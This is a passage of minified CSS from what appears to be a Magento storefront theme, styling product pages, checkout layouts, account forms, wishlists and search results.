.columns{padding-top:0;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.page-layout-3columns .bottom-pagination{border-top:1px solid var(--thim-mgs-color-03, #ddd);padding-top:13px}.page-layout-3columns .bottom-pagination .toolbar .limiter{display:block;text-align:right}.page-layout-3columns .bottom-pagination .pages{padding-top:0;border-top:none}.page-layout-3columns .category-product-container .products{margin-bottom:20px}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:block}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:flex;flex-wrap:wrap}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell;flex-shrink:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:flex;padding-top:0;text-align:center;vertical-align:bottom;flex-shrink:0}.product-info-main .box-tocart .product-social-links,.product-options-bottom .box-tocart .product-social-links{width:auto;display:flex;margin-left:10px}.product-info-main .box-tocart .product-social-links .product-addto-links,.product-options-bottom .box-tocart .product-social-links .product-addto-links{margin:0}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.product-info-main .product-info-stock-sku{margin-top:10px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-product-view .block-releated{padding-top:30px}body.page-layout-product-with-sticky-info .column.main{width:100%}body.page-layout-product-with-sticky-info .columns-main-sticky{width:100%;overflow:hidden}body.page-layout-product-with-sticky-info .columns-main-sticky>div:first-child{width:50% !important}body.page-layout-product-with-sticky-info .columns-main-sticky .product-info-main{width:50%;padding-left:30px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}body.page-layout-product-with-sticky-info .columns-main-sticky .product-info-main.is_stuck{top:0 !important;padding-top:30px !important}body.page-layout-product-with-sticky-info .columns-main-sticky .product.media{width:50%}body.page-layout-product-with-sticky-info-2 .column.main{width:100%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky{width:100%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{display:none}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information.is_stuck{top:0 !important;padding-top:90px !important}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information h1.product-name{font-size:20px;margin-bottom:5px;font-weight:600}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .product-reviews-summary.empty{margin-left:auto;margin-right:auto}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .product-info-price .price-box .price{font-size:22px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product.media{float:left;width:50%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main{width:50%;text-align:center;padding:0 15px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-reviews-summary.empty{margin-left:0;margin-top:auto;display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-reviews-summary.empty>div{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .swatch-opt .swatch-attribute-options{margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main.is_stuck{top:0 !important;padding-top:90px !important}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .fieldset,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .fieldset{justify-content:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .fieldset .actions,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .fieldset .actions{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links{justify-content:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links .product-addto-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links .product-addto-links{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:20px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links .share-this-container,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links .share-this-container{margin-top:20px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock{color:var(--thim-mgs-color-01);padding:10px 0}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock span{margin-left:4px;font-weight:400;letter-spacing:normal}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock.available span{color:#008000}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock.unavailable span{color:red}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku{display:block;vertical-align:top;color:#878787}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku strong.type{font-weight:400;color:var(--thim-mgs-color-01)}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku strong.type:after{content:":";display:inline-block;margin-right:4px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku .value{display:inline-block;vertical-align:top;word-break:break-all}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-brand{margin-top:5px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-brand .brand-name .title{font-weight:400;color:var(--thim-mgs-color-01)}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-brand .brand-name .title:after{content:":";display:inline-block;margin-right:4px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px;position:relative}.page-layout-1column .product-info-main{width:50%;padding-left:30px}.page-layout-1column .product.media{width:50%;height:auto !important}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.header-area.header3:not(.search-icon-popup) .block-search .minisearch .input-text{font-size:14px;text-align:left;padding-left:30px;height:36px;line-height:36px;color:#878787}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:100%}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:100%;width:100%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-title-wrapper+.page-main{margin-top:40px}.block.block-dashboard-addresses .box{margin-bottom:0 !important}.block-dashboard-orders .table-order-items tr th{text-transform:uppercase;color:#000;font-weight:700;font-size:14px}.block-dashboard-orders .table-order-items tr th,.block-dashboard-orders .table-order-items tr td{padding:15px;text-align:center;width:auto;border:1px solid var(--thim-mgs-color-03, #ddd) !important}.block-dashboard-orders .table-order-items tr td.col.actions .action.view{margin:0}.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after{content:"|";display:inline-block;margin:0 10px}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.products.wrapper.list .product-reviews-summary{margin:0}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-header .header-area.header2 .top-custom-link ul{justify-content:left}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0}.logo img{max-height:inherit}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;vertical-align:top}.page-footer .middle-footer div[class*="col-des"]:not(:last-child){margin-bottom:50px}.page-footer .bottom-footer small.copyright{text-align:center;margin-bottom:15px;line-height:1.75}.page-footer .bottom-footer ul{display:table;margin:0 auto}.metro-banner .slide-text h2{margin-top:13px;margin-bottom:22px}.metro-banner .slide-text p{font-size:16px;line-height:23px;margin-bottom:42px;max-width:500px}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:0;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:100%}.page-layout-1column .filter-options .filter-options-content{padding:10px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.header .top-header .header-link ul,.header-area .top-header .header-link ul{padding:14px 0}.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{right:10px;top:-3px}.cms-home .lookbook_banner.parallax .container .panel-block-row .big-title,.cms-index-index .lookbook_banner.parallax .container .panel-block-row .big-title{font-size:60px}.catalog-product-view .product-thumbnail .owl-carousel .owl-stage-outer .owl-item .product.item-image.imgzoom .zoomImg{height:900px !important;width:900px !important}.catalog-product-view .product-info-main .box-tocart.update .fieldset{gap:15px}.catalog-product-view .product-info-main .box-tocart.update .fieldset .field.qty{margin-bottom:0}.catalog-product-view .product-info-main .product-table-price{overflow:visible}.catalog-product-view .product-tab-wrapper .product.info.detailed .additional-attributes>tbody>tr>th{width:41%}.catalog-product-view .services .services-block .row{display:flex}.catalog-product-view .services .services-block .row .panel-block-row{padding:0 16px}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field{width:50%}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field.webforms-fields-name,.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field.webforms-fields-email{margin:0}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging{align-items:center;display:flex}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging select#sa_sort{background-position:100% 45%;padding-left:10px}.customer-account-login .login-container{margin-top:0}.customer-account-create .form.create.account.form-create-account .fieldset.create.info .line.customer-name-fields{display:flex;flex-wrap:nowrap}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter{left:45%;position:absolute}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter .limiter-options,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter .limiter-options{line-height:normal}.catalog-category-view .landing-categories .landing-categories-grid .landing-grid-item,.catalogsearch-result-index .landing-categories .landing-categories-grid .landing-grid-item{flex:0 0 calc(33.33333333%);max-width:calc(33.33333333%)}.customer-account-edit .column.main .form-edit-account .line.customer-name-fields{align-items:center;display:flex}.customer-account-edit .column.main .form-edit-account .line.customer-name-fields .field-name-firstname,.customer-account-edit .column.main .form-edit-account .line.customer-name-fields .field-name-lastname{margin:0;max-width:50%}.customer-account-edit .column.main .form-edit-account .actions-toolbar-form{margin:0}.customer-address-form .form-address-edit .fieldset .field.name .line{align-items:center}.customer-address-form .form-address-edit .fieldset .field.name .line .field-name-firstname,.customer-address-form .form-address-edit .fieldset .field.name .line .field-name-lastname{max-width:50%;margin:0}.customer-address-form .form-address-edit .fieldset:nth-child(2){margin-top:30px}.customer-address-form .form-address-edit .fieldset .block-title-info{margin-bottom:20px}.customer-address-form .form-address-edit .fieldset .street .control .nested{margin-top:10px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset{display:block}.cms-privacy-policy-cookie-restriction-mode .columns{padding:0 !important}.cms-free-shipping .panel-block-row .row,.cms-about .panel-block-row .row,.cms-design-and-assistance .panel-block-row .row,.cms-terms-and-conditions .panel-block-row .row{display:flex;flex-wrap:wrap}.cms-free-shipping .panel-block-row .row .row-contant,.cms-about .panel-block-row .row .row-contant,.cms-design-and-assistance .panel-block-row .row .row-contant,.cms-terms-and-conditions .panel-block-row .row .row-contant,.cms-free-shipping .panel-block-row .row .contact-row,.cms-about .panel-block-row .row .contact-row,.cms-design-and-assistance .panel-block-row .row .contact-row,.cms-terms-and-conditions .panel-block-row .row .contact-row{padding:0 15px;width:50%}.cms-free-shipping .panel-block-row blockquote,.cms-about .panel-block-row blockquote,.cms-design-and-assistance .panel-block-row blockquote,.cms-terms-and-conditions .panel-block-row blockquote{margin-left:15px;margin-right:15px}.cms-free-shipping .page-main .columns,.cms-about .page-main .columns,.cms-design-and-assistance .page-main .columns,.cms-terms-and-conditions .page-main .columns{padding:0 !important}.cms-free-shipping .page-main .columns .column.main .container,.cms-about .page-main .columns .column.main .container,.cms-design-and-assistance .page-main .columns .column.main .container,.cms-terms-and-conditions .page-main .columns .column.main .container{padding:0}.section-builder.section-common{margin-top:48px}.section-builder.section-common .panel-heading{margin-bottom:24px}.banner-auto-parts h2.big-text{font-size:26px;line-height:48px;margin-bottom:0}.banner-auto-parts h2.big-text br{display:none}.banner-auto-parts .inner-text a.btn-red{margin-top:20px}.banner-auto-parts h4{font-size:12px}.banner-auto-parts .sub-number{margin-top:10px}.home-policy.section-builder-full{padding:40px 0}.section-builder.section-blog{margin-bottom:108px}.section-builder.section-blog .mgs-owl-carousel .owl-dots{display:none}.section-builder.section-blog .mgs-owl-carousel .owl-nav div.owl-prev{left:-22px}.section-builder.section-blog .mgs-owl-carousel .owl-nav div.owl-next{right:-22px}.section-builder.section-blog .latest-post-grid-block .post-content h3.title-blog{line-height:24px;display:block;margin-top:24px}.section-builder.section-blog .latest-post-grid-block .mgs-post .post-create-date{font-family:"Libre Baskerville";font-style:italic;font-weight:normal;font-size:14px;line-height:24px;letter-spacing:0.05em;color:#adadad;margin-bottom:0}.section-builder.section-blog .latest-post-grid-block .mgs-post .post-create-date span{color:#adadad}.section-builder.section-common .panel-heading h2:after,.section-builder.section-common .panel-heading h2:before{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%}.section-builder.section-common .panel-heading h2:after{right:-75px}.section-builder.section-common .panel-heading h2:before{left:-75px}}@media all and (min-width:1024px),print{.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:none}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;transition:all .3s ease;width:380px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{max-height:100vh;overflow:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal{font-size:12px;max-width:265px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{background:#fff;border:1px solid #d4d4d4}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;height:0;margin:0;padding:0;visibility:hidden;width:100%}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal{font-size:12px;margin:auto;max-width:66%;text-align:center}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{margin:0;position:absolute;right:7px;top:7px}.amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{max-width:66%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:100%}.mgs-instant-search .products-grid .product-item{width:25%}.mgs-instant-search .posts.wrapper .items .item,.mgs-instant-search-type-page .posts.wrapper .items .item{width:calc(33.33333333%)}.catalogsearch-result-index .category-product-actions .toolbar .modes{display:block}.catalogsearch-result-index .category-product-actions .change-product-per-row{display:flex}.tabs_categories_porfolio_content .item{width:calc(33.33333333%)}.portfolio-detail-item .pull-right{width:calc(33.33333333%);padding-left:15px}.portfolio-detail-item .pull-left{width:calc(66.66666667%);padding-right:15px}.wishlist-index-index .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.checkout-index-index .checkout-container .opc-wrapper{gap:30px}.checkout-index-index .checkout-container .opc-wrapper>:first-child{width:55%}.checkout-index-index .checkout-container .opc-wrapper>:last-child{width:42%}}@media all and (min-width:1200px),print{.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;display:block}.mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart .icon,.mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart .icon{display:none}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{margin-bottom:10px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{text-align:center;float:left;width:25%;padding-left:15px;padding-right:15px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information 